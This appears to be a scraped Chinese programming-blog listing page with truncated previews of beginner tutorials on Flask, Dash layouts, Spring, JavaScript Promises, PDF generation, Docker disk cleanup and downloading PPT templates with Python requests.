

Flask基礎 Part1

Flask 安裝Flask模塊 創建一個Flask項目 運行Flask 運行參數 在網頁頁面中進行控制臺調試 Flask 安裝Flask模塊 創建一個Flask項目 創建一個app.py文件 運行Flask 通過python 執行app.py文件 服務會默認的起在127.0.0.1:5000 運行參數 在文件中修改參數進行變更debug,port, host 使用sys模塊,在控制臺中輸入參數進行...



dash布局_part1

這篇是dash布局layout dash主要是由兩部分構成,一部分是layout,布局也就是我們看到的部分,一部分是應用程序的交互性,今天主要是記錄程序的布局 dash布局主要就是使用dash的兩個包。正如下面的代碼: 上半部分代碼沒什么好介紹的,基本上dash都要用到, 下面部分主要就是添加一些組件,通過改變組件,來達到我們的目的。下面的組件主要就是三個,一個是總的叫Div。在這個總的Div下面...





Spring總結part1

Spring第一章:簡介 Spring優點: 解耦、aop、聲明式事務、集成 Spring結構體系: 主要5個模塊 核心包: 面試題: Spring是什么? 答:Spring是一個輕量級的IoC和AOP容器框架。是為Java應用程序提供基礎性服務的一套框架,目的是用于簡化企業應用程序的開發,它使得開發者只需要關心業務需求。常見的配置方式有三種:基于XML的配置、基于注解的配置、基于Java的配置。...



Spring學習part1

Spring學習part1 1、概述 1.1、Spring是一個輕量級的開源的JavaEE框架 1.2、Spring可以解決企業應用開發的復雜性 1.3、Spring兩個兩個核心內容:IOC和AOP (1)IOC:控制反轉:把創建對象交給Spring進行管理 (2)AOP:面向切面,不修改源代碼進行增強功能 1.4、Spring特點 (1)方便解藕,簡便開發 (2)AOP編程支持 (3)方便測試 ...



JS:Promise Part1

JS:Promise Part1 回調函數 用于異步的請求 如花費一定時間加載一個腳本,在腳本加載完畢后調用回調函數,以此通知腳本加載完畢。 但是在異步的代碼下面的代碼,不會等待加載完畢才執行,而是會立即執行。這可能會出錯,因為腳本還沒有加載,因此將下面依賴腳本的代碼加入到腳本的加載完成的回調中,這樣執行順序的問題就解決了。 加載多個腳本 加載多個腳本,則每一個腳本的加載過程都寫在上一個腳本的加載...

猜你喜歡

freemarker + ItextRender 根據模板生成PDF文件

1. 制作模板 2. 獲取模板,并將所獲取的數據加載生成html文件 2. 生成PDF文件 其中由兩個地方需要注意,都是關于獲取文件路徑的問題,由于項目部署的時候是打包成jar包形式,所以在開發過程中時直接安照傳統的獲取方法沒有一點文件,但是當打包后部署,總是出錯。于是參考網上文章,先將文件讀出來到項目的臨時目錄下,然后再按正常方式加載該臨時文件; 還有一個問題至今沒有解決,就是關于生成PDF文件...

電腦空間不夠了?教你一個小秒招快速清理 Docker 占用的磁盤空間!

Docker 很占用空間,每當我們運行容器、拉取鏡像、部署應用、構建自己的鏡像時,我們的磁盤空間會被大量占用。 如果你也被這個問題所困擾,咱們就一起看一下 Docker 是如何使用磁盤空間的,以及如何回收。 docker 占用的空間可以通過下面的命令查看: TYPE 列出了docker 使用磁盤的 4 種類型: Images:所有鏡像占用的空間,包括拉取下來的鏡像,和本地構建的。 Con...

requests實現全自動PPT模板

http://www.1ppt.com/moban/ 可以免費的下載PPT模板,當然如果要人工一個個下,還是挺麻煩的,我們可以利用requests輕松下載 訪問這個主頁,我們可以看到下面的樣式 點每一個PPT模板的圖片,我們可以進入到詳細的信息頁面,翻到下面,我們可以看到對應的下載地址 點擊這個下載的按鈕,我們便可以下載對應的PPT壓縮包 那我們就開始做吧 首先,查看網頁的源代碼,我們可以看到每一...